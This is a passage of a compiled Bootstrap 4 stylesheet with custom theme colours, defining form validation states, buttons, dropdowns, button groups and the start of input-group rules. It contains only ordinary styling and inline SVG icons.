.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #33be58;
  background-color: #33be58; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #289645; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #289645; }

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #289645;
  box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #CE0003; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(206, 0, 3, 0.9);
  border-radius: 0.25rem; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #CE0003;
  padding-right: 2.25rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23CE0003' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23CE0003' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #CE0003;
    box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: 2.25rem;
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #CE0003;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23CE0003' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23CE0003' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
    border-color: #CE0003;
    box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.25); }
  .was-validated .custom-select:invalid ~ .invalid-feedback,
  .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #CE0003; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #CE0003; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #CE0003; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #ff0206;
  background-color: #ff0206; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #CE0003; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #CE0003; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #CE0003;
  box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #212529;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #d00000;
  border-color: #d00000; }
  .btn-primary:hover {
    color: #fff;
    background-color: #aa0000;
    border-color: #9d0000; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 38, 38, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #d00000;
    border-color: #d00000; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #9d0000;
    border-color: #900000; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 38, 38, 0.5); }

.btn-secondary {
  color: #fff;
  background-color: #646464;
  border-color: #646464; }
  .btn-secondary:hover {
    color: #fff;
    background-color: #515151;
    border-color: #4b4b4b; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(123, 123, 123, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #646464;
    border-color: #646464; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #4b4b4b;
    border-color: #444444; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(123, 123, 123, 0.5); }

.btn-success {
  color: #fff;
  background-color: #289645;
  border-color: #289645; }
  .btn-success:hover {
    color: #fff;
    background-color: #207837;
    border-color: #1d6e32; }
  .btn-success:focus, .btn-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(72, 166, 97, 0.5); }
  .btn-success.disabled, .btn-success:disabled {
    color: #fff;
    background-color: #289645;
    border-color: #289645; }
  .btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
  .show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1d6e32;
    border-color: #1b642e; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(72, 166, 97, 0.5); }

.btn-info {
  color: #fff;
  background-color: #496FD8;
  border-color: #496FD8; }
  .btn-info:hover {
    color: #fff;
    background-color: #2c57cf;
    border-color: #2a53c4; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(100, 133, 222, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #fff;
    background-color: #496FD8;
    border-color: #496FD8; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #2a53c4;
    border-color: #284eba; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(100, 133, 222, 0.5); }

.btn-warning {
  color: #fff;
  background-color: #EA007D;
  border-color: #EA007D; }
  .btn-warning:hover {
    color: #fff;
    background-color: #c40069;
    border-color: #b70062; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(237, 38, 145, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #fff;
    background-color: #EA007D;
    border-color: #EA007D; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #b70062;
    border-color: #aa005b; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(237, 38, 145, 0.5); }

.btn-danger {
  color: #fff;
  background-color: #CE0003;
  border-color: #CE0003; }
  .btn-danger:hover {
    color: #fff;
    background-color: #a80002;
    border-color: #9b0002; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(213, 38, 41, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #CE0003;
    border-color: #CE0003; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #9b0002;
    border-color: #8e0002; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(213, 38, 41, 0.5); }

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40; }
  .btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-outline-primary {
  color: #d00000;
  border-color: #d00000; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #d00000;
    border-color: #d00000; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.5); }
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #d00000;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #d00000;
    border-color: #d00000; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.5); }

.btn-outline-secondary {
  color: #646464;
  border-color: #646464; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #646464;
    border-color: #646464; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(100, 100, 100, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #646464;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #646464;
    border-color: #646464; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(100, 100, 100, 0.5); }

.btn-outline-success {
  color: #289645;
  border-color: #289645; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #289645;
    border-color: #289645; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #289645;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #289645;
    border-color: #289645; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.5); }

.btn-outline-info {
  color: #496FD8;
  border-color: #496FD8; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #496FD8;
    border-color: #496FD8; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(73, 111, 216, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #496FD8;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #496FD8;
    border-color: #496FD8; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(73, 111, 216, 0.5); }

.btn-outline-warning {
  color: #EA007D;
  border-color: #EA007D; }
  .btn-outline-warning:hover {
    color: #fff;
    background-color: #EA007D;
    border-color: #EA007D; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(234, 0, 125, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #EA007D;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #EA007D;
    border-color: #EA007D; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(234, 0, 125, 0.5); }

.btn-outline-danger {
  color: #CE0003;
  border-color: #CE0003; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #CE0003;
    border-color: #CE0003; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #CE0003;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #CE0003;
    border-color: #CE0003; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.5); }

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-link {
  font-weight: 400;
  color: #55140e;
  text-decoration: none; }
  .btn-link:hover {
    color: #130503;
    text-decoration: underline; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: underline;
    box-shadow: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #6c757d;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid; }

.dropright .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: ""; }

.dropleft .dropdown-toggle::after {
  display: none; }

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent; }

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #212529;
    text-decoration: none;
    background-color: #eaeaea; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #d00000; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 1; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
